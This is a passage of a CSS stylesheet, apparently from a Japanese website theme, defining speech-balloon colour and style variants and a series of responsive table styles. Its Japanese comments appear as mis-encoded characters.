.voice4.voice-style7 .img-b::after {
  background-position: left 2px top;
}
.voice4.voice-style7 .img-l::after {
  background-position: right 1px center;
}
.voice4.voice-style7 .img-r::after {
  background-position: left center;
}
.voice4.voice-style7 .img-t + .voice_body {
  background-position: left top;
}
.voice4.voice-style7 .img-b + .voice_body {
  background-position: left bottom;
}
.voice4.voice-style7 .img-l + .voice_body {
  background-position: left center;
}
.voice4.voice-style7 .img-r + .voice_body {
  background-position: right center;
}
/* å¼·èª¿ ------------------------------------------- */
.voice5 [class^="img-"]::before {
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  left: -16px;
  margin-top: -14px;
  top: 50%;
  width: 39px;
  height: 33px;
  z-index: 1;
  clip-path: path("M37 18.965L29 14v19L0 7l21 9V0l16 5.189z");
  clip: rect(0 37px 33px 0);
}
.voice5 [class^="img-"]::after {
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  left: -16px;
  margin-top: -14px;
  top: 50%;
  width: 39px;
  height: 33px;
  z-index: 1;
  clip-path: path("M22 16v1.516l-1.394-.597-15.411-6.605L28 30.76V12.202l1.527.948L37 17.788h2V6.24h-2L22 1.376z");
  clip: rect(0 38px 33px 0);
}
/*ã€€è§’ä¸¸ã€€*/
.voice5 .voice_rnd {
  border-radius: 8px;
}
/*ã€€å‘ãã€€*/
.voice5 .img-t,
.voice5 .img-b {
  left: 22px;
}
/* ã‚¹ã‚¯ãƒ­ãƒ¼ãƒ«ãƒãƒ¼ */
.voice5 .scroll .voice_inner::-webkit-scrollbar-track {
  margin: 4px 0;
}
/* å¼·èª¿ ã‚«ãƒ©ãƒ¼ãƒãƒªã‚¨ãƒ¼ã‚·ãƒ§ãƒ³ ------------------------------------------- */
/* ã‚°ãƒ¬ãƒ¼ */
.voice5.voice-gray [class^="img-"]::before {
  background-color: #d0d4d9;
}
.voice5.voice-gray [class^="img-"]::after {
  background-color: #e9edf2;
}
.voice5.voice-gray.voice-style3 [class^="img-"]::before, .voice5.voice-gray.voice-style4 [class^="img-"]::before {
  background-color: #bbbdc0;
}
.voice5.voice-gray.voice-style6 [class^="img-"]::after {
  background-color: #fbfcfd;
}
.voice5.voice-gray.voice-style6 .img-b::after {
  background-color: #f0f2f6;
}
/* ãƒ¬ãƒƒãƒ‰ */
.voice5.voice-red [class^="img-"]::before {
  background-color: #f1bdc5;
}
.voice5.voice-red [class^="img-"]::after {
  background-color: #feeaea;
}
.voice5.voice-red.voice-style3 [class^="img-"]::before, .voice5.voice-red.voice-style4 [class^="img-"]::before {
  background-color: #f291a1;
}
.voice5.voice-red.voice-style6 [class^="img-"]::after {
  background-color: #fffbfb;
}
.voice5.voice-red.voice-style6 .img-b::after {
  background-color: #fdf0f0;
}
/* ã‚ªãƒ¬ãƒ³ã‚¸ */
.voice5.voice-orange [class^="img-"]::before {
  background-color: #f7d66f;
}
.voice5.voice-orange [class^="img-"]::after {
  background-color: #fcf1ce;
}
.voice5.voice-orange.voice-style3 [class^="img-"]::before, .voice5.voice-orange.voice-style4 [class^="img-"]::before {
  background-color: #f4c739;
}
.voice5.voice-orange.voice-style6 [class^="img-"]::after {
  background-color: #fffcf5;
}
.voice5.voice-orange.voice-style6 .img-b::after {
  background-color: #fdf5df;
}
/* ãƒ–ãƒ©ã‚¦ãƒ³ */
.voice5.voice-brown [class^="img-"]::before {
  background-color: #d9d1b8;
}
.voice5.voice-brown [class^="img-"]::after {
  background-color: #f0ebdb;
}
.voice5.voice-brown.voice-style3 [class^="img-"]::before, .voice5.voice-brown.voice-style4 [class^="img-"]::before {
  background-color: #c7bea2;
}
.voice5.voice-brown.voice-style6 [class^="img-"]::after {
  background-color: #fcfbf8;
}
.voice5.voice-brown.voice-style6 .img-b::after {
  background-color: #f4f1e7;
}
/* ã‚¤ã‚¨ãƒ­ãƒ¼ */
.voice5.voice-yellow [class^="img-"]::before {
  background-color: #f1e42a;
}
.voice5.voice-yellow [class^="img-"]::after {
  background-color: #fffcd2;
}
.voice5.voice-yellow.voice-style3 [class^="img-"]::before, .voice5.voice-yellow.voice-style4 [class^="img-"]::before {
  background-color: #f6e82e;
}
.voice5.voice-yellow.voice-style6 [class^="img-"]::after {
  background-color: #fffff7;
}
.voice5.voice-yellow.voice-style6 .img-b::after {
  background-color: #fffde2;
}
/* ã‚°ãƒªãƒ¼ãƒ³ */
.voice5.voice-green [class^="img-"]::before {
  background-color: #bcdac1;
}
.voice5.voice-green [class^="img-"]::after {
  background-color: #e1f5e4;
}
.voice5.voice-green.voice-style3 [class^="img-"]::before, .voice5.voice-green.voice-style4 [class^="img-"]::before {
  background-color: #8bca96;
}
.voice5.voice-green.voice-style6 [class^="img-"]::after {
  background-color: #f9fdfa;
}
.voice5.voice-green.voice-style6 .img-b::after {
  background-color: #ebf8ed;
}
/* ã‚·ã‚¢ãƒ³ */
.voice5.voice-cyan [class^="img-"]::before {
  background-color: #b8d7da;
}
.voice5.voice-cyan [class^="img-"]::after {
  background-color: #def5f7;
}
.voice5.voice-cyan.voice-style3 [class^="img-"]::before, .voice5.voice-cyan.voice-style4 [class^="img-"]::before {
  background-color: #88d4db;
}
.voice5.voice-cyan.voice-style6 [class^="img-"]::after {
  background-color: #f9fdfe;
}
.voice5.voice-cyan.voice-style6 .img-b::after {
  background-color: #e9f8f9;
}
/* ãƒ–ãƒ«ãƒ¼ */
.voice5.voice-blue [class^="img-"]::before {
  background-color: #b6d9f2;
}
.voice5.voice-blue [class^="img-"]::after {
  background-color: #def1ff;
}
.voice5.voice-blue.voice-style3 [class^="img-"]::before, .voice5.voice-blue.voice-style4 [class^="img-"]::before {
  background-color: #8bc0e6;
}
.voice5.voice-blue.voice-style6 [class^="img-"]::after {
  background-color: #f9fcff;
}
.voice5.voice-blue.voice-style6 .img-b::after {
  background-color: #e9f5fe;
}
/* ãƒã‚¤ãƒ“ãƒ¼ */
.voice5.voice-navy [class^="img-"]::before {
  background-color: #c6cddc;
}
.voice5.voice-navy [class^="img-"]::after {
  background-color: #e3eaf8;
}
.voice5.voice-navy.voice-style3 [class^="img-"]::before, .voice5.voice-navy.voice-style4 [class^="img-"]::before {
  background-color: #abb6ce;
}
.voice5.voice-navy.voice-style6 [class^="img-"]::after {
  background-color: #fafbfe;
}
.voice5.voice-navy.voice-style6 .img-b::after {
  background-color: #ebf0f9;
}
/* ãƒ‘ãƒ¼ãƒ—ãƒ« */
.voice5.voice-purple [class^="img-"]::before {
  background-color: #dfc9e7;
}
.voice5.voice-purple [class^="img-"]::after {
  background-color: #f3e8f7;
}
.voice5.voice-purple.voice-style3 [class^="img-"]::before, .voice5.voice-purple.voice-style4 [class^="img-"]::before {
  background-color: #caa9d6;
}
.voice5.voice-purple.voice-style6 [class^="img-"]::after {
  background-color: #fdfbfe;
}
.voice5.voice-purple.voice-style6 .img-b::after {
  background-color: #f7eff9;
}
/* ãƒ”ãƒ³ã‚¯ */
.voice5.voice-pink [class^="img-"]::before {
  background-color: #f6bbce;
}
.voice5.voice-pink [class^="img-"]::after {
  background-color: #f9e3ea;
}
.voice5.voice-pink.voice-style3 [class^="img-"]::before, .voice5.voice-pink.voice-style4 [class^="img-"]::before {
  background-color: #f2a9c0;
}
.voice5.voice-pink.voice-style6 [class^="img-"]::after {
  background-color: #fefafb;
}
.voice5.voice-pink.voice-style6 .img-b::after {
  background-color: #faebf0;
}
/* å¼·èª¿ ã‚¹ã‚¿ã‚¤ãƒ« ------------------------------------------- */
/* èƒŒæ™¯ã®ã¿ */
.voice5.voice-style1 [class^="img-"]::before {
  display: none;
}
/* æž ç·š */
.voice5.voice-style2 [class^="img-"]::after {
  background-color: #fff;
}
/* å¤ªç·š */
.voice5.voice-style3 [class^="img-"]::before {
  left: -18px;
  margin-top: -16px;
  width: 44px;
  height: 37px;
  clip-path: path("M42 25.182l-9-5.586V35a1.999 1.999 0 01-3.334 1.489l-29-26a1.999 1.999 0 012.122-3.327L21 14.967V2A2 2 0 0123.617.097L42 6.06v19.122z");
  clip: rect(0 42px 37px 0);
}
.voice5.voice-style3 [class^="img-"]::after {
  background-color: #fff;
  left: -18px;
  margin-top: -16px;
  width: 44px;
  height: 37px;
  clip-path: path("M25 18a2.001 2.001 0 01-2.788 1.838l-9.823-4.209L29 30.521V16a2.001 2.001 0 013.055-1.7L42 20.474h2V10.265h-2L25 4.751V18z");
  clip: rect(0 43px 37px 0);
}
/* å¤ªç·š+èƒŒæ™¯ */
.voice5.voice-style4 [class^="img-"]::before {
  left: -18px;
  margin-top: -16px;
  width: 44px;
  height: 37px;
  clip-path: path("M42 25.182l-9-5.586V35a1.999 1.999 0 01-3.334 1.489l-29-26a1.999 1.999 0 012.122-3.327L21 14.967V2A2 2 0 0123.617.097L42 6.06v19.122z");
  clip: rect(0 42px 37px 0);
}
.voice5.voice-style4 [class^="img-"]::after {
  left: -18px;
  margin-top: -16px;
  width: 44px;
  height: 37px;
  clip-path: path("M25 18a2.001 2.001 0 01-2.788 1.838l-9.823-4.209L29 30.521V16a2.001 2.001 0 013.055-1.7L42 20.474h2V10.265h-2L25 4.751V18z");
  clip: rect(0 43px 37px 0);
}
/* å½±ä»˜ã */
.voice5.voice-style5 [class^="img-"]::after {
  background-color: #fff;
}
/* ã‚°ãƒ©ãƒ‡ãƒ¼ã‚·ãƒ§ãƒ³ */
.voice5.voice-style6 [class^="img-"]::after {
  background-color: #fff;
}
/* ã‚¹ãƒˆãƒ©ã‚¤ãƒ— */
.voice5.voice-style7 [class^="img-"]::before {
  display: none;
}
.voice5.voice-style7 .img-t::after {
  background-position: left 1px bottom;
}
.voice5.voice-style7 .img-b::after {
  background-position: left 6px top;
}
.voice5.voice-style7 .img-l::after {
  background-position: right 6px center;
}
.voice5.voice-style7 .img-r::after {
  background-position: left 6px center;
}
.voice5.voice-style7 .img-t + .voice_body {
  background-position: left top;
}
.voice5.voice-style7 .img-b + .voice_body {
  background-position: left bottom;
}
.voice5.voice-style7 .img-l + .voice_body {
  background-position: left center;
}
.voice5.voice-style7 .img-r + .voice_body {
  background-position: right center;
}
/* ãƒãƒƒãƒ— ------------------------------------------- */
/*ã€€è§’ä¸¸ãªã—ã€€*/
.voice6 .voice_body {
  border-radius: 8px;
}
/*ã€€è§’ä¸¸ã€€*/
.voice6 .voice_rnd {
  border-radius: 30px;
}
/*ã€€å‘ãã€€*/
.voice6 .img-t + .voice_body {
  border-top-left-radius: 0;
}
.voice6 .img-b + .voice_body {
  border-bottom-left-radius: 0;
}
.voice6 .img-l + .voice_body {
  border-top-left-radius: 0;
}
.voice6 .img-r + .voice_body {
  border-top-right-radius: 0;
}
/* ã‚¹ã‚¯ãƒ­ãƒ¼ãƒ«ãƒãƒ¼ */
.voice6 .scroll.voice_rnd .voice_inner::-webkit-scrollbar-track {
  margin: 20px 0;
}
.voice6 .scroll .voice_inner::-webkit-scrollbar-track {
  margin: 4px 0;
}
/* %balloonStyles% */
[class*="table-1"] th img, [class*="table-1"] td img {
  max-height: 120px;
  margin: 10px auto 20px;
}
@media (max-width: 959px) {
  [class*="table-1"] th img, [class*="table-1"] td img {
    max-height: 90px !important;
    margin: 8px auto 15px;
  }
}
/* å€‹åˆ¥è¨­å®š */
#contents .table-01 th,#contents .table-01 td {
  border-right: 0;
  border-left: 0;
  border-color: #ddd;
}
#contents .table-01 th {
  color: inherit;
}
.table-01 thead {
  border-top: 1px solid #ddd;
}
#contents .table-01 tbody td {
  background-color: #fff;
}
.table-02 th, .table-02 td {
  color: inherit !important;
  border-right: 0;
  border-left: 0;
  background-color: transparent !important;
}
.table-02 thead th {
  border-top: 0;
  border-bottom: 2px solid #444;
}
.table-02 tbody tr > * {
  border-color: #ddd !important;
  background-color: #fff;
}
.table-03 th, .table-03 td {
  border-color: #4473b1;
}
.table-03 thead th {
  background-color: #4473b1;
  color: #fff !important;
}
.table-03 tbody th {
  background-color: #e5ecf5;
}
#contents .table-03 td {
  background-color: #fff;
}
.table-03 tr > *:first-child {
  border-left-width: 4px;
}
.table-03 tr > *:last-child {
  border-right-width: 4px;
}
.table-03 tbody tr:last-child > * {
  border-bottom-width: 4px;
}
.table-03 tr:first-child > * {
  border-top-width: 4px;
}
.table-03 thead + tbody tr:first-child > * {
  border-top: 0;
}
.table-03:not(.pale) thead th {
  color: #fff !important;
}
[class*="table-cl"].table-03:not(.pale) tbody th {
  color: #FFF;
}
.table-03:not(.pale) thead th:not(:last-child) {
  border-right-color: rgba(255, 255, 255, 0.7) !important;
}
.table-03.pale th, .table-03.pale td {
  border-color: #7398c9;
}
.table-03.pale th {
  color: inherit !important;
}
.table-03.pale thead th {
  background-color: #e5ecf5;
}
#contents .table-03.table-staggered tr:nth-child(even) td {
  background-color: #fbfbfb;
}
.table-03.table-rounded tr:first-child *:first-child {
  border-top-left-radius: 10px;
}
.table-03.table-rounded tr:first-child *:last-child {
  border-top-right-radius: 10px;
}
.table-03.table-rounded thead + tbody tr:first-child * {
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.table-03.table-rounded thead + tbody tr:only-child *:first-child {
  border-bottom-left-radius: 10px;
}
.table-03.table-rounded thead + tbody tr:only-child *:last-child {
  border-bottom-right-radius: 10px;
}
.table-03.table-rounded tbody tr:last-child *:first-child {
  border-bottom-left-radius: 10px;
}
.table-03.table-rounded tbody tr:last-child *:last-child {
  border-bottom-right-radius: 10px;
}
.table-03.table-rounded tbody tr:only-child *:first-child {
  border-top-left-radius: 10px;
}
.table-03.table-rounded tbody tr:only-child *:last-child {
  border-top-right-radius: 10px;
}
.table-03.table-rounded tbody tr:only-child td:only-child {
  border-bottom-left-radius: 10px;
}
.table-03.table-rounded tbody tr:first-child td:only-child {
  border-top-left-radius: 10px;
}
.table-03.table-rounded tbody tr:last-child td:only-child {
  border-bottom-left-radius: 10px;
}
.table-03.table-fx1 thead th {
  background-image: linear-gradient(0deg, rgba(0, 0, 0, 0.08) 2%, rgba(0, 0, 0, 0.05) 9%, rgba(255, 255, 255, 0) 40%, rgba(255, 255, 255, 0) 70%, rgba(255, 255, 255, 0.4) 100%);
}
.table-03.table-fx1.pale thead th {
  background-image: linear-gradient(0deg, rgba(0, 0, 0, 0.08) 2%, rgba(0, 0, 0, 0.05) 9%, rgba(255, 255, 255, 0) 40%, rgba(255, 255, 255, 0) 70%, rgba(255, 255, 255, 0.4) 100%);
}
.table-04 th, .table-04 td {
  text-align: left;
  vertical-align: top;
  border-color: #4473b1;
}
#contents .table-04 td {
  border-style: solid dashed;
  background-color: #fff;
}
.table-04 thead th {
  color: inherit !important;
  vertical-align: bottom;
  border: 0;
  background-color: transparent !important;
}
.table-04:not(.pale) tbody th {
  color: #fff !important;
}
.table-04:not(.pale) tbody tr:not(:last-child) th {
  border-bottom-color: #fff;
}
.table-04 tbody th {
  background-color: #4473b1;
  border-left: 0;
  border-right: 0;
}
.table-04 td:last-child {
  border-right: 0;
}
.table-04 tbody tr:first-child > * {
  border-top-width: 4px;
}
.table-04 tbody tr:last-child > * {
  border-bottom-width: 4px;
}
.table-04 tbody td:first-child {
  border-left: 0;
}
.table-04 th + td {
  border-left: 0;
}
.table-04 tbody td:only-child {
  border-left: 0;
  border-right: 0;
}
.table-04.pale th, .table-04.pale td {
  border-color: #7398c9;
}
.table-04.pale tbody th {
  color: inherit !important;
  background-color: #e5ecf5;
}
#contents .table-04.table-staggered tr:nth-child(even) td {
  background-color: #fbfbfb;
}
.table-05 th, .table-05 td {
  border: 0;
  text-align: left;
}
.table-05 thead th {
  background-color: #4473b1;
  color: #fff;
}
.table-05:not(.pale) thead th,
.table-05:not(.pale).table[class*="table-cl"] tr th {
  color: #fff !important;
}
.table-05 tbody tr > * {
  vertical-align: top;
  background-color: #e5ecf5;
}
.table-05 tbody th {
  color: inherit !important;
}
.table-05 tbody td {
  background-image: linear-gradient(rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4));
}
.table-05.pale thead th {
  color: inherit !important;
  background-color: #e5ecf5;
}
.table-05.pale tbody th {
  background-image: linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2));
}
.table-05.pale tbody td {
  background-image: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5));
}
.table-05.table-staggered tbody tr:nth-child(even) th {
  background-image: linear-gradient(rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4));
}
.table-05.table-staggered tbody tr:nth-child(even) td {
  background-image: linear-gradient(rgba(255, 255, 255, 0.7), rgba(255, 255, 255, 0.7));
}
.table-05.table-rounded tr:first-child *:first-child {
  border-top-left-radius: 10px;
}
.table-05.table-rounded tr:first-child *:last-child {
  border-top-right-radius: 10px;
}
.table-05.table-rounded thead + tbody tr:first-child * {
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.table-05.table-rounded thead + tbody tr:only-child *:first-child {
  border-bottom-left-radius: 10px;
}
.table-05.table-rounded thead + tbody tr:only-child *:last-child {
  border-bottom-right-radius: 10px;
}
.table-05.table-rounded tbody tr:last-child *:first-child {
  border-bottom-left-radius: 10px;
}
.table-05.table-rounded tbody tr:last-child *:last-child {
  border-bottom-right-radius: 10px;
}
.table-05.table-rounded tbody tr:only-child *:first-child {
  border-top-left-radius: 10px;
}
.table-05.table-rounded tbody tr:only-child *:last-child {
  border-top-right-radius: 10px;
}
.table-05.table-rounded tbody tr:only-child td:only-child {
  border-bottom-left-radius: 10px;
}
.table-05.table-rounded tbody tr:first-child td:only-child {
  border-top-left-radius: 10px;
}
.table-05.table-rounded tbody tr:last-child td:only-child {
  border-bottom-left-radius: 10px;
}
.table-06 {
  border-spacing: 0 8px;
}
.table-06 th, .table-06 td {
  color: inherit !important;
  text-align: left;
  vertical-align: top;
  border: 0;
}
.table-06 tbody th, .table-06 td {
  background-color: #e5ecf5;
}
.table-06 thead th {
  vertical-align: bottom;
  padding-bottom: 0;
  background-color: transparent !important;
}
.table-06 tbody tr > * {
  background-image: linear-gradient(rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4));
}
.table-06.table-staggered tbody tr:nth-child(even) * {
  background-image: linear-gradient(rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.6));
}
.table-06.table-rounded th:first-child {
  border-radius: 10px 0 0 10px;
}
.table-06.table-rounded th:last-child, .table-06.table-rounded td:last-child {
  border-radius: 0 10px 10px 0;
}
.table-06.table-rounded tbody td:first-child {
  border-radius: 10px 0 0 10px;
}
.table-06.table-rounded tbody td:only-child {
  border-radius: 10px;
}
@media (max-width: 959px) {
  .table-06 {
    border-spacing: 0 4px;
  }
}
.table-07 {
  border-spacing: 0 16px;
}
.table-07 th, .table-07 td {
  padding-top: 0;
  padding-bottom: 0;
  text-align: left;
  vertical-align: top;
  border: 0;
  background-color: transparent !important;
}
.table-07 th {
  color: inherit !important;
}
.table-07 thead th {
  vertical-align: bottom;
}
.table-07 tbody th {
  padding-left: 20px;
}
.table-07 tbody th::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 6px;
  height: 100%;
  background-color: #4473b1;
  border-radius: 10px;
}
.table-07.pale tbody th::before {
  background-image: linear-gradient(rgba(255, 255, 255, 0.7), rgba(255, 255, 255, 0.7));
}
.table-07.pale tbody tr:nth-child(even) th::before {
  background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9));
}
.table-07.table-staggered tbody tr:nth-child(even) th::before {
  background-image: linear-gradient(rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4));
}
.table-07.table-staggered.pale tbody tr:nth-child(even) th::before {
  background-image: linear-gradient(rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0.8));
}
@media (max-width: 959px) {
  .table-07 {
    border-spacing: 0 10px;
  }
  .table-07 tbody th {
    padding-left: 12px !important;
  }
  .table-07 tbody th::before {
    width: 4px !important;
  }
}
.table-08 {
  border-spacing: 0 8px;
}
.table-08 th, .table-08 td {
  text-align: left;
  border: 0;
}
#contents .table-08 td {
  background-color: #f6f6f6;
}
.table-08 thead th {
  padding-bottom: 0;
  color: #4473b1;
  vertical-align: bottom;
  background-color: transparent !important;
}
.table-08 thead th.table-thblank ~ th, .table-08 tbody th + td {
  padding-left: 24px !important;
}
.table-08 tbody th {
  color: #fff !important;
  background-color: #4473b1;
}
.table-08 tbody th::after {
  content: '';
  width: 12px;
  height: 24px;
  transform: translateY(-50%);
  position: absolute;
  top: 50%;
  right: -10px;
  background: inherit;
  -webkit-clip-path: polygon(0 0, 100% 50%, 0 100%);
          clip-path: polygon(0 0, 100% 50%, 0 100%);
}
.table-08.pale tbody th {
  background-color: #e5ecf5;
  color: inherit !important;
}
#contents .table-08.pale td {
  background-color: #f9f9f9;
}
.table-08.table-staggered tbody tr:nth-child(even) th {
  background-image: linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2));
}
#contents .table-08.table-staggered tbody tr:nth-child(even) td {
  background-color: #fafafa;
}
#contents .table-08.table-staggered.pale tbody tr:nth-child(even) td {
  background-color: #fdfdfd;
}
.table-08.table-rounded thead th:nth-child(2), .table-08.table-rounded tbody th + td {
  border-radius: 8px 0 0 8px;
}
.table-08.table-rounded tbody th {
  border-radius: 8px;
}
.table-08.table-rounded tbody td:last-child {
  border-radius: 0 8px 8px 0;
}
.table-08.table-rounded tbody td:first-child {
  border-radius: 8px 0 0 8px;
}
.table-08.table-rounded tbody td:only-of-type {
  border-radius: 8px;
}
@media (max-width: 959px) {
  .table-08 {
    border-spacing: 0 4px;
  }
  .table-08 tbody th::after {
    width: 10px !important;
    height: 18px !important;
    right: -8px !important;
  }
}
.table-09 {
  border-spacing: 8px 0;
}
.table-09 th, .table-09 td {
  border: 0;
}
.table-09 th {
  background-color: transparent;
}
#contents .table-09 td {
  background-color: #f6f6f6;
}
.table-09 thead th {
  color: #fff !important;
  background-color: #4473b1;
  z-index: 3;
}
.table-09 thead th:not(.table-thblank)::after {
  content: '';
  width: 24px;
  height: 12px;
  transform: translateX(-50%);
  position: absolute;
  left: 50%;
  bottom: -10px;
  background: inherit;
  -webkit-clip-path: polygon(0 0, 100% 0, 50% 100%);
          clip-path: polygon(0 0, 100% 0, 50% 100%);
  z-index: 1;
}
.table-09 thead th.table-thblank {
  background-color: transparent !important;
}
.table-09 tbody th {
  color: inherit !important;
  text-align: left;
  background-color: transparent !important;
}
.table-09 thead + tbody tr:first-child > * {
  padding-top: 24px;
}
#contents .table-09.pale td {
  background-color: #f9f9f9;
}
.table-09.pale thead th {
  color: inherit !important;
  background-color: #e5ecf5;
}
.table-09.table-staggered thead th:nth-child(odd):not(.table-thblank) {
  background-image: linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2));
}
#contents .table-09.table-staggered td:nth-child(odd) {
  background-color: #fafafa;
}
#contents .table-09.table-staggered.pale td:nth-child(odd) {
  background-color: #fdfdfd;
}
.table-09.table-rounded thead th {
  border-radius: 8px;
}
.table-09.table-rounded tbody tr:first-child td {
  border-radius: 8px 8px 0 0;
}
.table-09.table-rounded tbody tr:last-child td {
  border-radius: 0 0 8px 8px;
}
.table-09.table-rounded tbody tr:only-child td {
  border-radius: 8px;
}
@media (max-width: 959px) {
  .table-09 {
    border-spacing: 4px 0;
  }
  .table-09 thead th:not(.table-thblank)::after {
    bottom: -8px !important;
    width: 18px !important;
    height: 10px !important;
  }
}
.table-11 {
  width: 100%;
  border-spacing: 6px 0;
}
.table-11 th, .table-11 td {
  width: 10%;
  vertical-align: top;
  border: 0;
}
.table-11 thead th {
  color: inherit !important;
  vertical-align: bottom;
  background-color: transparent !important;
  border-top: 4px solid #4473b1;
}
#contents .table-11 thead th.table-thblank {
  background-color: #f9f9f9;
  border: 0;
}
#contents .table-11 tbody th {
  background-color: #f9f9f9;
  text-align: right;
  color: inherit !important;
}
.table-11 tbody td {
  background-color: #e5ecf5;
  background-image: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5));
}
.table-11.table-staggered tbody tr:nth-child(even) td {
  background-image: linear-gradient(rgba(255, 255, 255, 0.8) 0, rgba(255, 255, 255, 0.8));
}
.table-12, div.table-13 {
  width: 100%;
  border-spacing: 6px 0;
}
.table-12 th, .table-12 td, div.table-13 th, div.table-13 td {
  width: 10%;
}
#contents .table-12 td,#contents div.table-13 td {
  vertical-align: top;
  background-color: #fff;
  border-color: #ddd !important;
  border-left-width: 1px;
}
.table-12 thead th, div.table-13 thead th {
  background-color: #4473b1;
  border: 0;
}
.table-12 thead th.table-thblank, div.table-13 thead th.table-thblank {
  background-color: transparent !important;
}
.table-12 tbody th, div.table-13 tbody th {
  color: inherit !important;
  text-align: right;
  background-color: #e5ecf5;
  background-image: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5));
  border: 0 !important;
}
.table-12.pale thead th, div.table-13.pale thead th {
  background-color: #e5ecf5;
  color: inherit !important;
}
.table-12.pale tbody th, div.table-13.pale tbody th {
  background-image: linear-gradient(rgba(255, 255, 255, 0.7), rgba(255, 255, 255, 0.7));
}
.table-12:not(.pale) thead th, div.table-13:not(.pale) thead th {
  color: #fff !important;
}
#contents .table-12.table-staggered tbody tr:nth-child(even) td,#contents div.table-13.table-staggered tbody tr:nth-child(even) td {
  background-color: #fbfbfb;
}
.table-12.table-rounded thead th:not(.table-thblank), div.table-13.table-rounded thead th:not(.table-thblank) {
  border-radius: 6px 6px 0 0;
}
div.table-13 {
  display: flex;
  width: 100%;
}
div.table-13 > table {
  width: 10%;
  border-spacing: 0;
}
div.table-13 > table:not(:last-child) {
  margin-right: 4px !important;
}
div.table-13 > table thead th {
  height: 70px;
}
@media (min-width: 520px) {
  div.table-13 > table {
    flex: 1;
  }
}
@media (max-width: 519px) {
  div.table-13 {
    flex-direction: column;
  }
  div.table-13 > table {
    width: 100% !important;
  }
  div.table-13 thead th {
    height: 60px !important;
  }
}
.table-14 {
  width: 100%;
  border-spacing: 0;
}
.table-14 th, .table-14 td {
  background-color: transparent !important;
  border-right: 0 !important;
  border-left: 0 !important;
}
.table-14 thead th {
  color: inherit !important;
  border-top: 0;
  border-bottom: 3px solid #4473b1;
}
.table-14 tbody th {
  padding-right: 3em;
  color: #4473b1;
  text-align: left;
  white-space: nowrap;
}
.table-14 tbody td {
  border-color: #ddd !important;
}
.table-14.pale thead th {
  border-color: #7398c9;
}
@media (min-width: 520px) {
  .table-14 tbody th {
    border-bottom-color: #ddd !important;
  }
}
@media (max-width: 519px) {
  .table-14 {
    border-spacing: 0 10px;
  }
  .table-14 thead {
    display: none;
  }
  .table-14 th, .table-14 td {
    display: block;
    text-align: center !important;
  }
  .table-14 th {
    border-bottom: 2px solid #4473b1;
    padding-right: 1em !important;
  }
  .table-14 td {
    border-bottom: 0;
  }
}
.table-15 {
  width: 100%;
  border-spacing: 2px 2px;
}
.table-15 th, .table-15 td {
  border: 0;
}
.table-15 th {
  background-color: #4473b1;
}
.table-15 td {
  background-color: #e5ecf5;
}
.table-15:not(.pale) thead th {
  color: #fff !important;
  background-image: linear-gradient(rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4));
}
.table-15 thead th.table-thblank {
  background-color: transparent !important;
}
.table-15:not(.pale) tbody th {
  color: #fff !important;
}
.table-15 tbody th {
  text-align: left;
  padding-right: 3em;
  white-space: nowrap;
}
.table-15.pale thead th {
  color: #4473b1;
  background-color: #e5ecf5;
  background-image: linear-gradient(rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4));
}
.table-15.pale tbody th {
  color: inherit !important;
  background-color: #e5ecf5;
}
.table-15.table-staggered tbody tr:nth-child(even) th {
  background-image: linear-gradient(rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0.15));
}
.table-15.table-staggered tbody tr:nth-child(even) td {
  background-image: linear-gradient(rgba(255, 255, 255, 0.3), rgba(255, 255, 255, 0.3));
}
.table-15.table-staggered.pale tbody tr:nth-child(even) th {
  background-image: linear-gradient(rgba(255, 255, 255, 0.3), rgba(255, 255, 255, 0.3));
}
.table-15.table-rounded thead th:nth-child(2) {
  border-top-left-radius: 10px;
}
.table-15.table-rounded thead th:last-child {
  border-top-right-radius: 10px;
}
.table-15.table-rounded tbody tr:first-child th {
  border-top-left-radius: 10px;
}
.table-15.table-rounded tbody tr:last-child th {
  border-bottom-left-radius: 10px;
}
.table-15.table-rounded tbody tr:last-child td:last-child {
  border-bottom-right-radius: 10px;
}
@media (max-width: 519px) {
  .table-15 {
    border-spacing: 0 10px;
  }
  .table-15 thead {
    display: none;
  }
  .table-15 th, .table-15 td {
    display: block;
    text-align: center !important;
  }
  .table-15 th {
    padding-right: 1em !important;
  }
  .table-15 td {
    border-bottom: 1px solid #fff;
  }
  .table-15.pale th {
    border-bottom: 1px solid #fff;
  }
  .table-15.table-rounded tbody th {
    border-radius: 10px 10px 0 0 !important;
  }
  .table-15.table-rounded tbody td:last-child {
    border-radius: 0 0 10px 10px;
  }
}
.table-16 {
  width: 100%;
  border-spacing: 0 6px;
}
.table-16 th, .table-16 td {
  border: 0;
}
.table-16 thead th {
  color: inherit !important;
  background-color: transparent !important;
}
.table-16 tbody th, .table-16 td {
  background-color: #e5ecf5;
}
.table-16 tbody th {
  padding-right: 3em;
  color: inherit !important;
  text-align: left;
  white-space: nowrap;
  border-right: 4px dotted #fff !important;
}
.table-16.table-staggered tbody tr:nth-child(even) > * {
  background-image: linear-gradient(rgba(255, 255, 255, 0.3), rgba(255, 255, 255, 0.3));
}
.table-16.table-rounded tr th {
  border-radius: 10px 0 0 10px;
}
.table-16.table-rounded tr td:last-child {
  border-radius: 0 10px 10px 0;
}
@media (max-width: 519px) {
  .table-16 {
    border-spacing: 0 10px;
  }
  .table-16 thead {
    display: none;
  }
  .table-16 th, .table-16 td {
